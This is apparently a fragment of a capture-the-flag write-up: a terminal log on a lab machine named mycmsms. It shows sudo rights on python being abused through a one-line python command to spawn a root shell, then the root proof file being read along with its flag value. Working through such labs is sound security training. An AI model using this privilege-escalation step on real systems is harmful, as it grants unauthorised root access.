 armour@mycmsms:~$ sudo -l
sudo -l
Matching Defaults entries for armour on mycmsms:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User armour may run the following commands on mycmsms:
    (root) NOPASSWD: /usr/bin/python
armour@mycmsms:~$ sudo python -c 'import os;os.system("/bin/bash")'
sudo python -c 'import os;os.system("/bin/bash")'
root@mycmsms:/home/armour# whoami
whoami
root
root@mycmsms:/home/armour# cat /root/proof.txt
cat /root/proof.txt
39c68f4f938081dbd23ddbef4c82e068
root@mycmsms:/home/armour#